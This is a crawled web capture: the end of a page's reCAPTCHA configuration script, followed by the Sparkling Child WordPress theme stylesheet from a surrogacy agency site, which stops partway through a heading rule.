cKvG1g1w53Di2tdwqoqdMOyw47CrsOcw5vDrk0yfzgtUTR3PC5TwqTDsiUKIcKpw5ARwrDDii1wB8OMWMONRsK2wqzCjsKEB2BeDgDDmmB3OcOTH1jCoi4Fwr7DiMOVUsKww4zDr2nCmMK0wpFOwrBDdsKNw6bDscOqw60Ww7rCosKbwq/[base64]/DjQnChMKcPcOlU8KTGMKGIsOCbcOWw68oDwbDpUzDgj5TwqA6woQCGXcXT8KdBcO5SsKTXMOiNcOOwpPCoQzCoMKOwqtLYcO9N8KUwpg8K8KSXMKowrPDqz9IwpEGExjDk8KXOsOuEsOjwosDw77Cp8KnYRlZf8KbLsOLS8KvLBdZP8Kbw7DCsk/Dr8O4wrlfKMK9f3AEcMOuwrzChcOxasOaw7MFBcOvw6YFWG3DrkrDvMOTwrlDZMKqw5AbEChfwokjL8KHAsOkw4ABbcKsCRZSwojDuMK2w6d8w5zDgcKcPmHChTHCqXMbCcKYw4cWw7bClF8FFTkPLz0qwpAGPkVkIMO7ZlwSDk/CusKYB8K3wrPDiMO0w5vDiTwCMMKxwp/DmyNDPcOJw7hxFHbDkzB7fU43w5bDjsOpwqfDsVXDqwMTJ8KEdAgbwo7Dh0N+worDlDvCt1ZmwrLDsyYDJmfCpEYsw7rDr3/[base64]/DqsKywohvw4bDl8Kvw6TDs2rDk8ODwoofE8KSRHDCs8OFwoHDpwNkRsOrw5J3wr/[base64]/CMOYDk7DixvDjMKvTULCmcK2GhBkdsOmCEtNdcOaQjjDjsKzwpQ1wojCs8OowrBtwpR/wrzCu0bCkDrCpMKvY8OwJUvDk8KJGkTCqcKTFcOCw600w5hkaDMmw6Q9Mh3CgcK4w5LDjlxDwrVlbcKODcODCcKQw5U/[base64]/wpQfLsOFBiQGKMK9aFA+IEwcK8OGQg/DgxjCj1pGLX7DsGNvw7YgwoUqw5XCsMKIw7HCr8K5ZsOEMXbDrmzDvho2DcKFUMKDYzcVw6DDj3ZaccK0w7d7wpQCwpJawpY8wqXDhsOdRMK0TMK4QUQBwoxIwpwsw6bDpW0nBV/DsUV7EmJHw6NKOx0ywq5CWR/DksK/CSMUDRFtw7jCh0FQJ8K/wrYDw5bCk8KvTCZuwpLDnTFtwqYjR1LDh0dSDsKcw455w67Dr8OEEMK/[base64]/wp0VwoogVsKpLcOFwr8Jw5HDvE95wqBAwpbDhcKUw57ClQ1Lw7jCv8O/DcKQw6LCg8OHw5ZhaBITBMOzasOqKwEjwooHScOAw7bDsEEoAV7CksK6wrImaMO+cgDDrcKYTRtswoxbwpvDhhHDkEdFMRrCk8KANMKHwplYeQp9Rg8cZcKMw4loOsO9EcKYRTBqwq3Dk8KjwoY+GUDCoC/[base64]/dcKJwrzDgcOGDMKDw43Cr0zCvcO+wrfDgsKU\x22],null,[\x22conf\x22,null,\x226Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogatemotherohio.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/i7dnW+R1m1Xkg+U9bxAC0AXh5nymnAQxWHsPZkiOQA\\u003d\x22,1,0,null,1,1769043505700,0,0,[4,234,100,7],null,[4,69,199],\x22RC-5vSDQfSyJAN_tA\x22,null,null,null,null,null,\x220dAFcWeA7YJ8cTExvB_yZgCyDgZMzNm81hz2uHAILhxstNwUuXJ2VpxS9iDUdPKnxMwKGz1dXTU2MBTBhShxltdBOpDxy-fGf0lw\x22,1769126305636]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://surrogatemotherohio.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2
body_size: 50247
content:
/*

Theme Name: Sparkling Child

Theme URI: http://colorlib.com/wp/themes/sparkling

Author: Colorlib

Author URI: http://colorlib.com/

Description: Sparkling is a clean minimal and responsive WordPress theme well suited for travel, health, business, finance, design, art, personal and any other creative websites and blogs. Developed using Bootstrap 3 that makes it mobile and tablets friendly. Theme comes with full-screen slider, social icon integration, author bio, popular posts widget and improved category widget. Sparkling incorporates latest web standards such as HTML5 and CSS3 and is SEO friendly thanks to its clean structure and codebase. It has dozens of Theme Options to change theme layout, colors, fonts, slider settings and much more. Theme is also translation and multilingual ready and is available in Spanish. Sparkling is a free WordPress theme with premium functionality and design.

Version: 1.5.0

Template: sparkling

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Text Domain: sparkling

Domain Path: /languages/

Tags: green, light, white, gray, black, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, photoblogging, left-sidebar, translation-ready, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, theme-options, threaded-comments





This theme, like WordPress, is licensed under the GPL.



sparkling is based on Underscores http://underscores.me/, (C) 2012-2013 Automattic, Inc.



*/







body {



  color: #6B6B6B;



  background-color: #F2F2F2;



  word-wrap: break-word;



  font-family: 'Open Sans', sans-serif;



  line-height: 1.7;



  font-size: 14px;



}



a {



  color: #DA4453;



  text-decoration: none;



  -webkit-transition: all 0.3s;



     -moz-transition: all 0.3s;



       -o-transition: all 0.3s;



          transition: all 0.3s;



}



a:hover,



a:focus {



  color: #DADADA;



  text-decoration: none;



}



a:focus {



  outline: thin dotted;



  outline: 5px auto -webkit-focus-ring-color;



  outline-offset: -2px;



}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {



  color: #DA4453;



  font-weight: 700;



  font-family: 'Roboto Slab', serif;



}



h1,



.h1 {



  font-size: 28px;



}



h2,



.h2 {



  font-size: 24px;



}



h3,



.h3 {



  font-size: 20px;



}



h4,



.h4 {



  font-size: 16px;



}



h5,



.h5 {



  font-size: 14px;



}



h6,



.h6 {



  font-size: 13px;



}



img {



  height: auto; /* Make sure images are scaled correctly. */



  max-width: 100%; /* Adhere to container width. */



}



button,



input,



select,



textarea {



  font-size: 100%; /* Corrects font size not being inherited in all browsers */



  margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */



  vertical-align: baseline; /* Improves appearance and consistency in all browsers */



  *vertical-align: middle; /* Improves appearance and consistency in all browsers */



}



input[type="checkbox"],



input[type="radio"] {



  padding: 0; /* Addresses excess padding in IE8/9 */



}



input[type="search"] {



  -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */



  -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */



  -moz-box-sizing:  content-box;



  box-sizing:     content-box;



}



input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */



  -webkit-appearance: none;



}



button::-moz-focus-inner,



input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */



  border: 0;



  padding: 0;



}



input[type="text"],



input[type="email"],



input[type="url"],



input[type="password"],



input[type="search"],



textarea {



  color: #666;



  border: 1px solid #E8E8E8;



  border-radius: 3px;



}



input[type="text"]:focus,



input[type="email"]:focus,



input[type="url"]:focus,



input[type="password"]:focus,



input[type="search"]:focus,



textarea:focus {



  color: #111;



}



input[type="text"],



input[type="email"],



input[type="url"],



input[type="password"],



input[type="search"] {



  padding: 3px;



}



textarea {



  overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */



  padding-left: 3px;



  vertical-align: top; /* Improves readability and alignment in all browsers */



  width: 100%;



}



/* Alignment */



.alignleft {



  display: inline;



  float: left;



  margin-right: 1.5em;



}



.alignright {



  display: inline;



  float: right;



  margin-left: 1.5em;



}



.aligncenter {



  clear: both;



  display: block;



  margin: 0 auto;



}



/* Text meant only for screen readers */



.screen-reader-text {



  clip: rect(1px, 1px, 1px, 1px);



  position: absolute !important;



}



.screen-reader-text:hover,



.screen-reader-text:active,



.screen-reader-text:focus {



  background-color: #f1f1f1;



  border-radius: 3px;



  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);



  clip: auto !important;



  color: #21759b;



  display: block;



  font-size: 14px;



  font-weight: bold;



  height: auto;



  left: 5px;



  line-height: normal;



  padding: 15px 23px 14px;



  text-decoration: none;



  top: 5px;



  width: auto;



  z-index: 100000; /* Above WP toolbar */



}



/* Clearing floats */



.clear:before,



.clear:after,



.gallery:before,



.gallery:after,



.entry-content:before,



.entry-content:after,



.comment-content:before,



.comment-content:after,



.site-header:before,



.site-header:after,



.site-content:before,



.site-content:after,



.site-footer:before,



.site-footer:after,



.home-widget-area:before {



  content: '';



  display: table;



}



.clear:after,



.entry-content:after,



.gallery:after,



.comment-content:after,



.site-header:after,



.site-content:after,



.site-footer:after,



.home-widget-area:before {



  clear: both;



}



/* =Content



----------------------------------------------- */



.sticky {



}



.hentry {



  margin: 0;



}



.byline,



.updated {



  display: none;



}



.single .byline,



.group-blog .byline {



  display: inline;



  margin-right: 0;



}



.page-content,



.entry-content,



.entry-summary {



  margin: 1.5em 0 0;



}



.page-links {



  clear: both;



  margin: 0 0 1.5em;



}



.main-content-area {



  margin-top: 40px;



  margin-bottom: 40px;



}



/* =Post styling



----------------------------------------------- */



.entry-meta a {



  font-size: 13px;



  color: #6B6B6B;



}



.entry-meta {



  margin-bottom: 30px;



}



footer.entry-meta {



  margin-bottom: 0;



}



.page-header {



  margin-top: 0;



  border-bottom: 0;



  padding-bottom: 0;



}



.entry-meta .fa {



  font-size: 14px;



  margin-right: 3px;



}



.entry-meta span {



  margin-right: 10px;



}



.entry-title {



  color: #444;



  margin-bottom: 30px;



}



.entry-title a {



  color: #444;



}



.entry-title a:hover {



  color: #DA4453;



}



.btn.btn-default.read-more {



  float: right;



  margin-top: 10px;



  font-size: 12px;



  padding: 11px 13px;



}



.search .btn.btn-default.read-more {



  float: none;



}



hr.section-divider {



  border-color: #E8E8E8;



  margin-top: 50px;



  margin-bottom: 50px;



}



/* author */



.author-bio {



  clear: both;



  width: 100%;



  padding-top: 35px;



  padding-bottom: 35px;



}



.author-bio .avatar {



  float: left;



}



.author-bio-content h4 {



  font-size: 14px;



  margin-top: 0;



}



.author-bio .author-bio-content {



  margin-left: 74px;



}



.secondary-content-box {



  padding-top: 0;



  padding-bottom: 0;



}



.single-view,



.blog-item-wrap {



  margin-bottom: 50px;



}



.post-inner-content {



  padding: 45px 50px;



  background-color: #fff;



  border: 1px solid #dadada;



  border-top: none;



}



.post-inner-content:first-child {



  border-top: 1px solid #dadada;;



}



.entry-title {



  margin-top: 0;



}



.more-link,



.says {



  display: none;



}



.comment-author .fn,



.author-bio h4,



.comment-reply-title {



  text-transform: uppercase;



  font-weight: 700;



}



.comment-reply-title {



  font-size: 14px;



}



.comment-reply-link {



  background: #C1C0C0;



  border: #C1C0C0;



  font-size: 10px;



  text-transform: uppercase;



}



@media(max-width:767px){



    .post-inner-content {



        padding: 20px 25px;



    }



}



/* =Singe Post/Page Pagination



----------------------------------------------- */



.page-links span {



  display: inline-block;



  color: #fff;



  background-color: #DA4453;



  border-radius: 4px;



  padding: 2px 10px;



  margin-left: 2px;



}



.page-links a span {



  background-color: inherit;



  border: 1px solid #E8E8E8;



  color: #DA4453;



  -webkit-transition: all 0.5s;



     -moz-transition: all 0.5s;



       -o-transition: all 0.5s;



          transition: all 0.5s;



}



.page-links a:hover span {



  background-color: #DA4453;



  border: 1px solid #DA4453;



  color: #fff;



}



.pagination .fa-chevron-left,



.pagination .fa-chevron-right {



  font-size: 12px;



}



.pagination li a {



  color: #DA4453;



}



.pagination li:hover a {



  color: #DA4453;



}



.pagination>.active>a,



.pagination>.active>span,



.pagination>.active>a:hover,



.pagination>.active>span:hover,



.pagination>.active>a:focus,



.pagination>.active>span:focus {



  color: #FFF;



  background-color: #DA4453;



  border-color: #DA4453;



}



.pagination>li>a,



.pagination>li>span {



  padding: 9px 14px;



  border-color: #dadada;



}



.bottom-pagination {



  text-align: center;



}



/* =Asides



----------------------------------------------- */



.blog .format-aside .entry-title,



.archive .format-aside .entry-title {



  display: none;



}



/* =Media



----------------------------------------------- */



.page-content img.wp-smiley,



.entry-content img.wp-smiley,



.comment-content img.wp-smiley {



  border: none;



  margin-bottom: 0;



  margin-top: 0;



  padding: 0;



}



.single-featured {



  -webkit-transition: opacity 0.3s linear;



     -moz-transition: opacity 0.3s linear;



       -o-transition: opacity 0.3s linear;



          transition: opacity 0.3s linear;



  display: block;



  margin: auto;



}



.single-featured:hover {



  opacity: 0.8;



}



.wp-caption {



  border: 1px solid #ccc;



  margin-bottom: 1.5em;



  max-width: 100%;



}



.wp-caption img[class*="wp-image-"] {



  display: block;



}



.wp-caption-text {



  text-align: center;



}



.wp-caption .wp-caption-text {



  margin: 0.8075em 0;



}



/* Make sure embeds and iframes fit their containers */



embed,



iframe,



object {



  max-width: 100%;



}



/* =Widgets



----------------------------------------------- */



/* Make sure select elements fit in widgets */



.widget select {



  max-width: 100%;



}



/* Search widget */



.widget_search .search-submit {



  display: none;



}



.widget ul li {



  list-style: none;



  border-bottom: 1px solid #F2F2F2;



  margin-bottom: 10px;



  padding-bottom: 10px;



}



.widget ul {



  padding: 0;



  line-height: 18px;



  font-size: 14px;



}



.widget ul.nav.nav-tabs {



  padding: 0;



}



#secondary .widget {



  margin-bottom: 50px;



  color: #C1C0C0;



  overflow: hidden;



}



#secondary .widget:last-child {



  margin-bottom: 0px;



}



.tab-content ul li {



  list-style: none;



}



#secondary .widget_archive ul li:before,



#secondary .widget_categories ul li:before,



#secondary .widget_recent_comments ul li:before {



  font-family: fontawesome;



  margin-right: 10px;



}



#secondary .widget_archive ul li:before {



  content: '\f073';



}



#secondary .widget_categories ul li:before {



  content: '\f115';



}



#secondary .widget_recent_comments ul li:before {



  content: '\f0e5';



}



.well {



  background-color: #fff;



  padding: 30px;



  border: 1px solid #DADADA;



  overflow: hidden;



  clear: both;



}



#secondary .widget > h3 {



  font-size: 14px;



  text-transform: uppercase;



  margin-bottom: 25px;



  margin-top: 0;



  color: #636467;



}



#secondary .widget a {



  color: #C1C0C0;



}



.widget ul ul {



  padding: 10px;



}



.widget #social ul li {



    border-bottom: 0;



}



.not-found-widget {



  margin-top: 30px;



}



@media (max-width: 767px) {



    #secondary {



        clear: both;



    }



}



/* Custom Category Widget */



.cats-widget ul li span {



  float: right;



}



/* Recent Post widgets */



.popular-posts-wrapper .post {



  float: left;



  clear: both;



  margin-bottom: 20px;



}



.popular-posts-wrapper .post .post-image {



  width: 60px;



  height: 60px;



  float: left;



  display: block;



  border-radius: 4px;



  -webkit-border-radius: 4px;



  background-color: #DADADA;



  background-position: center center;



  background-repeat: no-repeat;



  overflow: hidden;



}



.popular-posts-wrapper .post .post-image img {



  border-radius: 4px;



  opacity: 1;



  -webkit-transition: opacity  0.5s;



     -moz-transition: opacity  0.5s;



       -o-transition: opacity  0.5s;



          transition: opacity  0.5s;



}



.popular-posts-wrapper .post .post-image img:hover {



  opacity: 0.6 !important;



}



.popular-posts-wrapper .post .post-content {



  margin-left: 80px;



}



.widget .post-content > span {



  display: block;



}



#secondary .widget .post-content a {



  color: #DA4453;



}



#secondary .widget .post-content a:hover {



  color: #DADADA;



}



.widget .post-content span {



    font-size: 12px;



}



.tagcloud {



  margin-top: 25px;



}



.tagcloud a {



  padding: 6px 7px;



  margin-right: 0;



  margin-bottom: 4px;



  line-height: 100%;



  display: inline-block;



  color: #FFF !important;



  background-color: #DADADA;



  border-radius: 3px;



  -webkit-border-radius: 3px;



  font-size: 12px !important;



}



.tagcloud a:hover {



  background-color: #DA4453;



  border-color: #DA4453;



}



/* =Buttons



----------------------------------------------- */



.btn-default, .label-default {



  background-color: #DA4453;



  border-color: #DA4453;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



.btn-default:hover,



.label-default[href]:hover,



.label-default[href]:focus,



.btn-default:hover, .btn-default:focus,



.btn-default:active,



.btn-default.active,



#image-navigation .nav-previous a:hover,



#image-navigation .nav-next a:hover {



  background-color: #363636;



  border-color: #363636;



}



.btn.btn-default {



  color: #FFF;



  text-transform: uppercase;



}



.input-group-btn:last-child>.btn {



  margin-left: 0;



}



button {



  background-color: #DA4453;



  border: none;



  text-transform: uppercase;



  -webkit-border-radius: 4px;



  border-radius: 4px;



  color: #fff;



  font-size: 12px;



  padding: 5px 12px;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



button:hover {



  background-color: #363636;



}



#subscription-toggle {



    float: right;



}



/* =Infinite Scroll



----------------------------------------------- */



/* Globally hidden elements when Infinite Scroll is supported and in use. */



.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */



.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */



  display: none;



}



/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */



.infinity-end.neverending .site-footer {



  display: block;



}



#infinite-handle span {



  display: block;



  text-align: center;



  text-transform: uppercase;



  margin-bottom: 10px;



  border-radius: 4px;



  padding: 20px;



  background: transparent;



  border: 1px solid #DADADA;



  background: #fff;



  color: #DA4453;



  -webkit-transition: all 0.5s;



     -moz-transition: all 0.5s;



       -o-transition: all 0.5s;



          transition: all 0.5s;



}



#infinite-handle span:hover {



  background-color: #DA4453;



  color: #fff;



}



/* =Custom Styles



----------------------------------------------- */



.site-branding {



  margin-top: 20px;



  margin-bottom: 20px;



}



.site-description {



  color: #777;



  font-weight: 200;



  font-size: 16px;



}



.page-template-page-homepage-php .carousel {



  margin-top: -20px;



  margin-bottom: 20px;



}



@media (max-width: 768px) {



  .pull-right {



    float: none !important;



  }



  .pull-left {



    float: none !important;



  }



  .flex-caption {



    display: none;



  }



}



/* =Navigation



----------------------------------------------- */



.site-content [class*="navigation"] a {



  border: 1px solid #DADADA;



  background-color: #fff;



  padding: 8px 14px;



  font-size: 12px;



  border-radius: 4px;



  display: block;



  margin: 0 0 1.5em;



  overflow: hidden;



}



.paging-navigation {



  text-transform: uppercase;



}



.site-content [class*="navigation"] a:hover {



  color: #fff;



  background: #DA4453;



  text-decoration: none;



}



.more-link {



  float: right;



  margin: 10px 0;



}



.single .nav-links {



    margin-top: 30px;



}



[class*="navigation"] .nav-previous {



  float: left;



}



[class*="navigation"] .nav-next {



  float: right;



  text-align: right;



}



.nav>li>a {



  text-transform: uppercase;



}



.navbar.navbar-default {



  font-family: 'Open Sans', serif;



  margin-bottom: 0;



  font-weight: 500;



}



.navbar-default .navbar-nav > li > a {



  color: #F5F7FA;



  line-height: 40px;



  text-transform: uppercase;



  font-size: 12px;



}



.navbar > .container .navbar-brand {



  color: #DADADA;



  font-size: 20px;



  margin: 13px 0;



  font-family: 'Roboto Slab', serif;



}



.navbar-default .navbar-nav > .open > a,



.navbar-default .navbar-nav > .open > a:hover,



.navbar-default .navbar-nav > .open > a:focus {



  border-right: none;



  border-left: none;



}



.navbar {



  border-radius: 0;



}



.navbar-default {



  border: none;



}



.navbar-default .navbar-nav > .active > a,



.navbar-default .navbar-nav > .active > a:hover,



.navbar-default .navbar-nav > .active > a:focus,



.navbar-default .navbar-nav > li > a:hover,



.navbar-default .navbar-nav > li > a:focus,



.navbar-default .navbar-nav > .open > a,



.navbar-default .navbar-nav > .open > a:hover,



.navbar-default .navbar-nav > .open > a:focus {



  color: #DA4453;



  background-color: transparent;



}



.dropdown-menu > li > a:hover,



.dropdown-menu > li > a:focus,



.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,



.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {



  color: #fff;



  background-color: #DA4453;



}



.dropdown-menu {



  font-size: 13px;



}



.navbar-default .navbar-nav .open .dropdown-menu > li > a {



  color: #656D78;



}



@media (max-width: 767px) {



  .navbar-default .navbar-nav .open .dropdown-menu > li > a {



    color: #DADADA;



  }



}



.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {



  border-left: 1px solid rgba(0, 0, 0, 0.1);



}



@media (min-width: 767px) {



  ul.nav li.dropdown:hover > ul.dropdown-menu {



    display: block;



  }



}



.dropdown-menu > li > a {



  padding: 10px 15px;



  color: #636467;



}



.dropdown-menu,



.dropdown-menu > .active > a,



.dropdown-menu > .active > a:hover,



.dropdown-menu > .active > a:focus {



  border: none;



}



.dropdown-menu>.active>a,



.dropdown-menu>.active>a:hover,



.dropdown-menu>.active>a:focus {



  background-color: #DA4453;



  color: #fff;



}



.dropdown-menu .divider {



  background-color: rgba(0, 0, 0, 0.1);



}



.navbar-nav > li > .dropdown-menu {



  padding: 0;



}



.navbar-nav > li > a {



  padding-top: 18px;



  padding-bottom: 18px;



}



.navbar-default .navbar-toggle:hover,



.navbar-default .navbar-toggle:focus {



  background-color: transparent;



}



.nav.navbar-nav {



  float: right;



}



@media (max-width: 767px) {



  .nav.navbar-nav {



    float: none;



  }



  .navbar > .container .navbar-brand {



    margin: 0;



  }



  .navbar-default .navbar-nav > li > a {



    line-height: 20px;



    padding-top: 10px;



    padding-bottom: 10px;



  }



}



/* =Comments



----------------------------------------------- */



.comment-content a {



  word-wrap: break-word;



}



.bypostauthor {



}



#respond {



  background-color: transparent !important;



  box-shadow: none !important;



  padding: 0px !important;



}



#respond > p, #respond p.comment-notes, p.logged-in-as {



  margin-bottom: 10px;



}



p.logged-in-as {



  padding-bottom: 0px;



}



.comment-list {



  margin-bottom: 40px !important;



  margin-left: 0px !important;



  padding-left: 0;



}



.comment-list,



.comment-list .children {



    list-style: none;



}



.comment .comment-body {



  background-color: #ffffff;



  margin: 0;



  overflow: hidden;



  padding: 25px;



  margin-top: 2em;



  padding-left: 100px;



  position: relative;



  border: 1px solid #E8E8E8;



  border-bottom: 1px solid #DADADA;



  border-radius: 4px;



}



.comment-list .children {



  margin-left: 0px!important;



  padding-left: 40px;



  border-left: 1px solid #DADADA;



  background-repeat: no-repeat;



  background-position: left 20px;



}



.comment-list li.comment > div img.avatar {



  position: absolute;



  left: 29px;



  top: 29px;



}



#comment-form-title {



  font-size: 24px;



  padding-bottom: 10px;



}



.comment-author.vcard {



  font-size: 12px;



}



.vcard .avatar {



  position: absolute;



  left: 20px;



  top: 29px;



  border-radius: 2px;



}



.comment-metadata {



  font-size: 11px;



  line-height: 16px;



  margin-bottom: 10px;



}



.comment-reply-link {



  float: right;



}



.form-allowed-tags code {



  word-wrap: break-word;



  white-space: inherit;



}



.comment-respond label {



  display: block;



  font-weight: normal;



}



.comment-respond .required {



  color: #C7254E;



}



#submit {



  font-size: 12px;



}



.comment-navigation,



.single .nav-links {



  overflow: hidden;



  margin-top: 30px;



}



/* =Attachment styling



----------------------------------------------- */



#image-navigation .nav-previous a,



#image-navigation .nav-next a{



  padding: 5px 20px;



  border: 1px solid #E8E8E8;



  border-radius: 4px;



  display: block;



}



#image-navigation .nav-previous a:hover,



#image-navigation .nav-next a:hover{



  background-color: #DA4453;



  color: #fff;



}



#image-navigation .nav-previous,



#image-navigation .nav-next {



  margin: 10px 0;



}



/* =Gallery



-------------------------------------------------------------- */



.gallery {



  margin-bottom: 20px;



}



.gallery-item {



  float: left;



  margin: 0 4px 4px 0;



  overflow: hidden;



  position: relative;



}



.gallery-columns-1 .gallery-item {



  max-width: 100%;



}



.gallery-columns-2 .gallery-item {



  max-width: 48%;



  max-width: -webkit-calc(50% - 4px);



  max-width:         calc(50% - 4px);



}



.gallery-columns-3 .gallery-item {



  max-width: 32%;



  max-width: -webkit-calc(33.3% - 4px);



  max-width:         calc(33.3% - 4px);



}



.gallery-columns-4 .gallery-item {



  max-width: 23%;



  max-width: -webkit-calc(25% - 4px);



  max-width:         calc(25% - 4px);



}



.gallery-columns-5 .gallery-item {



  max-width: 19%;



  max-width: -webkit-calc(20% - 4px);



  max-width:         calc(20% - 4px);



}



.gallery-columns-6 .gallery-item {



  max-width: 15%;



  max-width: -webkit-calc(16.7% - 4px);



  max-width:         calc(16.7% - 4px);



}



.gallery-columns-7 .gallery-item {



  max-width: 13%;



  max-width: -webkit-calc(14.28% - 4px);



  max-width:         calc(14.28% - 4px);



}



.gallery-columns-8 .gallery-item {



  max-width: 11%;



  max-width: -webkit-calc(12.5% - 4px);



  max-width:         calc(12.5% - 4px);



}



.gallery-columns-9 .gallery-item {



  max-width: 9%;



  max-width: -webkit-calc(11.1% - 4px);



  max-width:         calc(11.1% - 4px);



}



.gallery-columns-1 .gallery-item:nth-of-type(1n),



.gallery-columns-2 .gallery-item:nth-of-type(2n),



.gallery-columns-3 .gallery-item:nth-of-type(3n),



.gallery-columns-4 .gallery-item:nth-of-type(4n),



.gallery-columns-5 .gallery-item:nth-of-type(5n),



.gallery-columns-6 .gallery-item:nth-of-type(6n),



.gallery-columns-7 .gallery-item:nth-of-type(7n),



.gallery-columns-8 .gallery-item:nth-of-type(8n),



.gallery-columns-9 .gallery-item:nth-of-type(9n) {



  margin-right: 0;



}



.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),



.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),



.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),



.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {



  clear: left;



}



.gallery-caption {



  background-color: rgba(0, 0, 0, 0.7);



  -webkit-box-sizing: border-box;



  -moz-box-sizing:    border-box;



  box-sizing:         border-box;



  color: #fff;



  font-size: 12px;



  line-height: 1.5;



  margin: 0;



  max-height: 50%;



  opacity: 0;



  padding: 6px 8px;



  position: absolute;



  bottom: 0;



  left: 0;



  text-align: left;



  width: 100%;



}



.gallery-caption:before {



  content: "";



  height: 100%;



  min-height: 49px;



  position: absolute;



  top: 0;



  left: 0;



  width: 100%;



}



.gallery-item:hover .gallery-caption {



  opacity: 1;



}



.gallery-columns-7 .gallery-caption,



.gallery-columns-8 .gallery-caption,



.gallery-columns-9 .gallery-caption {



  display: none;



}



/* =Footer



----------------------------------------------- */



#footer-area {



  background-color: #313233;



  color: #999;



}



#footer-area a {



  color: #DADADA;



}



#footer-area .footer-widget-area {



  padding: 40px 0 20px 0;



  overflow: hidden;



}



#footer-area ul li {



  border-bottom: 1px solid #444;



}



#footer-area .site-info nav ul li {



  border-bottom: none;



}



.widgettitle {



  font-size: 14px;



  text-transform: uppercase;



  margin-bottom: 25px;



  margin-top: 0;



  color: inherit;



}



#footer-area .widget ul li {



  list-style: none;



}



.footer-nav.nav > li {



  position: relative;



  display: inline-block;



}



.footer-nav.nav {



  float: left;



  margin-bottom: 2px;



}



.footer-widget {



  overflow: hidden;



}



.copyright {



  margin-top: 10px;



  float: right;



  text-align: right;



}



#colophon {



  background-color: #1F1F1F;



  padding: 10px 0;



  border-top: 1px solid #3A3A3A;



}



.site-info a {



  color: #777;



}



.site-info a:hover {



  color: #999;



}



#footer-area a:hover {



  color: #fff;



}



.site-info {



  color: #999;



  font-size: 12px;



}



.footer-nav.nav > li > a:hover {



  background-color: transparent;



}



.scroll-to-top {



  background: #363636;



  background: rgba(100, 100, 100, 0.4);



  color: #FFF;



  bottom: 4%;



  cursor: pointer;



  display: none;



  position: fixed;



  right: 20px;



  z-index: 999;



  font-size: 16px;



  text-align: center;



  line-height: 40px;



  width: 40px;



  border-radius: 4px;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



.scroll-to-top:hover {



  background: #DA4453;



  opacity: .8;



}



/*Custom Changes*/



.navbar.navbar-default {



  background: #f2f2f2; /* Old browsers */

  background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */

  background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */

  background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */

  background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */

  background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */

  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



  font-family: 'Open Sans', serif;



  margin-bottom: 0;



  font-weight: 500;



  border-bottom:1px solid #DDDDDD;



  height: 75px;



}



.navbar {

  height: 65px;

}



.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {



  color: #1D95A8;



  background-color: transparent;



}



.navbar-default .navbar-nav > li > a {



  color: #464646;



  line-height: 40px;



  text-transform: uppercase;



  font-size: 14px;



  font-family: 'Raleway', sans-serif;  



}



.navbar-default .navbar-nav > li > a:hover {



  text-shadow:none !important;



}



.current_page_item a {



}





.navbar-default .navbar-nav > li > a:before {



  content:"|";



  color:rgba(0,0,0,0.3);



  position:relative;



  font-size:18px;



  right:15px;



}





.nav.navbar-nav {



  top: -7px;



  position: relative;



}



#logo {



  position:relative;



  top:5px;



  width:155px;



}



h1, h2, h3, h4, h5 {


